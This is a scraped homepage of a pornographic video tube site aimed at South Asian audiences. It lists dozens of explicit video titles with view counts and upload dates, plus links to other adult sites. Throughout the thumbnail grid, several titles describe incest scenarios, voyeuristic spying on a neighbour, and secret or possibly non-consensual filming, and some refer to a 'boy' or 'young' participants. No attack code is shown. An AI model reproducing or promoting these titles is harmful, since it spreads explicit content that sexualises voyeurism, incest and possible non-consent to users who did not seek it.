

--- FILE ---
content_type: text/html
request_url: https://pakistanixxxtube.org/en/?error0_gallery
body_size: 14481
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Pakistani XXX Tube - Watch high-quality porn videos from Indian Porn Movies</title>
        <meta name="description" content="Watch 100% free Pakistani XXX videos on Pakistan's best porn tube site. Find unbelievable XXX content from exotic locations." />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://pakistanixxxtube.org/en/"  />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/yxY4eCVMYkmUlipo1rFYTYN.js" type="text/javascript"></script>
        <div class="header-row">
        
            <div class="logo">
                <a href="https://pakistanixxxtube.org" target="_self">Pakistani<span>XXX</span>Tube</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                    <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> Porn Sites</a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self" class="search">
                    <div class="search-text">
                        <input type="text" name="search">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
        
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Pakistani XXX Tube</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self">Latest</a></li>
                        <li><a href="/en/index/popular/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637752013216/">
                                <img data-sg="3514ed10497451a0" src="/thumbs/216/3824942637752013216_0.jpg" alt="Hindi Non Veg Sayari" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hindi Non Veg Sayari</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20928 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640269367592/">
                                <img data-sg="3514ed10df801928" src="/thumbs/592/3824942640269367592_0.jpg" alt="mom fuck boy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">mom fuck boy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20710 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637726323426/">
                                <img data-sg="3514ed1047ec52e2" src="/thumbs/426/3824942637726323426_0.jpg" alt="Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Couple Fucking Outdoor by pkdesiblog.com - XNXX.COM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11564 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638380178945/">
                                <img data-sg="3514ed106ee55e01" src="/thumbs/945/3824942638380178945_0.jpg" alt="Peeping the neighbour aunty" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Peeping the neighbour aunty</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15256 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894288678834/">
                                <img data-sg="1a44c7510ab9cfb2" src="/thumbs/834/1892856894288678834_0.jpg" alt="Young Saali fucked by his Jija" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young Saali fucked by his Jija</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8137 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895995435780/">
                                <img data-sg="1a44c7517074db04" src="/thumbs/780/1892856895995435780_0.jpg" alt="Big Moroccan Monster Cock For White Women" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big Moroccan Monster Cock For White Women</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 100 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.07.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895187463693/">
                                <img data-sg="1a44c751404c2e0d" src="/thumbs/693/1892856895187463693_0.jpg" alt="pakistani cute phudi" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">pakistani cute phudi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4846 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640153767941/">
                                <img data-sg="3514ed10d89c3005" src="/thumbs/941/3824942640153767941_0.jpg" alt="Chikni Chut waali Kashmiri Bhabhi" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Chikni Chut waali Kashmiri Bhabhi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6567 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639195798396/">
                                <img data-sg="3514ed109f82bb7c" src="/thumbs/396/3824942639195798396_0.jpg" alt="My Video Story Sep 07 2015 11 43 06" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">My Video Story Sep 07 2015 11 43 06</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8592 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639660388818/">
                                <img data-sg="3514ed10bb33d1d2" src="/thumbs/818/3824942639660388818_0.jpg" alt="Fucks and films his Arab virgin girlfriend at home" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Fucks and films his Arab virgin girlfriend at home</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4751 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640362694291/">
                                <img data-sg="3514ed10e5102693" src="/thumbs/291/3824942640362694291_0.jpg" alt="Pashto Boy And Girl Kising Home Movie - YouTube.WEBM" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pashto Boy And Girl Kising Home Movie - YouTube.WEBM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4142 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.07.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894827501566/">
                                <img data-sg="1a44c7512ad797fe" src="/thumbs/566/1892856894827501566_0.jpg" alt="bangladeshi young couple boobs suck with audio" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">bangladeshi young couple boobs suck with audio</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 78 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896372746332/">
                                <img data-sg="1a44c75186f2285c" src="/thumbs/332/1892856896372746332_0.jpg" alt="Pakistani College Professor Fucking Student" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pakistani College Professor Fucking Student</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4379 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640261249278/">
                                <img data-sg="3514ed10df0438fe" src="/thumbs/278/3824942640261249278_0.jpg" alt="xtremezone Hot village girl first time pussy boobs sucking forplay" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">xtremezone Hot village girl first time pussy boobs sucking forplay</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7177 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731568681332/">
                                <img data-sg="258d1eb91fabf174" src="/thumbs/332/2705852731568681332_0.jpg" alt="Hard fucking and moaning of college girl" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hard fucking and moaning of college girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1159 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894428076975/">
                                <img data-sg="1a44c7511308dbaf" src="/thumbs/975/1892856894428076975_0.jpg" alt="Fucking hot" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Fucking hot</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 78 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894311944333/">
                                <img data-sg="1a44c7510c1cd08d" src="/thumbs/333/1892856894311944333_0.jpg" alt="Indian aunty milking for you" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian aunty milking for you</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 191 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894267354476/">
                                <img data-sg="1a44c75109746d6c" src="/thumbs/476/1892856894267354476_0.jpg" alt="Desi girl fucks with lover" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi girl fucks with lover</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 97 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638352402390/">
                                <img data-sg="3514ed106d3d87d6" src="/thumbs/390/3824942638352402390_0.jpg" alt="Kavita Bhabhi Seducing Doctor and then cheating him" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Kavita Bhabhi Seducing Doctor and then cheating him</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4239 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640268506942/">
                                <img data-sg="3514ed10df72f73e" src="/thumbs/942/3824942640268506942_0.jpg" alt="#ShortMovie HINDI SHORT FILM HOT AND SEXY BHABHI&#039_S ROMANCE WITH A TUROR #Hindimovie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">#ShortMovie HINDI SHORT FILM HOT AND SEXY BHABHI&#039_S ROMANCE WITH A TUROR #Hindimovie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5098 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.11.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639674651208/">
                                <img data-sg="3514ed10bc0d7248" src="/thumbs/208/3824942639674651208_0.jpg" alt="janavi" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">janavi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2580 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896518848977/">
                                <img data-sg="1a44c7518fa781d1" src="/thumbs/977/1892856896518848977_0.jpg" alt="DESI HOUSEWIFE SHOWING SHAVED PUSSY AND FINGERING" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">DESI HOUSEWIFE SHOWING SHAVED PUSSY AND FINGERING</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3075 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856898071788221/">
                                <img data-sg="1a44c751ec377abd" src="/thumbs/221/1892856898071788221_0.jpg" alt="Group sex fucking wife and groping s1ster in law" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Group sex fucking wife and groping s1ster in law</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3971 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640089047314/">
                                <img data-sg="3514ed10d4c0a112" src="/thumbs/314/3824942640089047314_0.jpg" alt="indian couple sex fucking at construction site in mumbai" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">indian couple sex fucking at construction site in mumbai</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2736 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.07.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640309179973/">
                                <img data-sg="3514ed10e1df9645" src="/thumbs/973/3824942640309179973_0.jpg" alt="Sex toy is a good thing for arabian mother, before having a rough arab sex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sex toy is a good thing for arabian mother, before having a rough arab sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3043 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637823457805/">
                                <img data-sg="3514ed104db67a0d" src="/thumbs/805/3824942637823457805_0.jpg" alt="zzzrtgfer" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">zzzrtgfer</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3487 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896824781426/">
                                <img data-sg="1a44c751a1e3aa72" src="/thumbs/426/1892856896824781426_0.jpg" alt="tamil aunty handjob in a massage parlour" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">tamil aunty handjob in a massage parlour</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3060 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896539140152/">
                                <img data-sg="1a44c75190dd2038" src="/thumbs/152/1892856896539140152_0.jpg" alt="DESI BHABHI ENJOYING WITH YOUNG DEVAR" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">DESI BHABHI ENJOYING WITH YOUNG DEVAR</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3566 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958837054563564/">
                                <img data-sg="bc1ce33ebbade4ec" src="/thumbs/564/13554958837054563564_0.jpg" alt="Hot porn MILF India Summer gets the D till she screams" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot porn MILF India Summer gets the D till she screams</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2516 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895548417480/">
                                <img data-sg="1a44c75155cfe5c8" src="/thumbs/480/1892856895548417480_0.jpg" alt="Real Pakistani  Milf Fuck Her Young Lover" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Real Pakistani  Milf Fuck Her Young Lover</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2332 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856898099635060/">
                                <img data-sg="1a44c751ede06374" src="/thumbs/60/1892856898099635060_0.jpg" alt="desi randi village bhabhi sucking guy&#039;s cock talking sexy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">desi randi village bhabhi sucking guy&#039;s cock talking sexy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5352 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636567789648/">
                                <img data-sg="3514ed1002de8050" src="/thumbs/648/3824942636567789648_0.jpg" alt="Indian Village boy fucked outdoors" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian Village boy fucked outdoors</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3773 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894801514113/">
                                <img data-sg="1a44c751294b0e81" src="/thumbs/113/1892856894801514113_0.jpg" alt="Desi couple outdoor - coolbudy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi couple outdoor - coolbudy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2664 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897124893491/">
                                <img data-sg="1a44c751b3c70333" src="/thumbs/491/1892856897124893491_0.jpg" alt="Inside The Harem" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Inside The Harem</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1524 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1852070542707769789/">
                                <img data-sg="19b3e0588d0fc1bd" src="/thumbs/789/1852070542707769789_0.jpg" alt="Indian sexy hot video desi video hindi hot fucking big boobs" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian sexy hot video desi video hindi hot fucking big boobs</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 31 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.05.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636717405011/">
                                <img data-sg="3514ed100bc97353" src="/thumbs/11/3824942636717405011_0.jpg" alt="hot desi girl screaming loudly while getting fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">hot desi girl screaming loudly while getting fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1093 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.11.2022</li>
                                </ul>
                            </div>
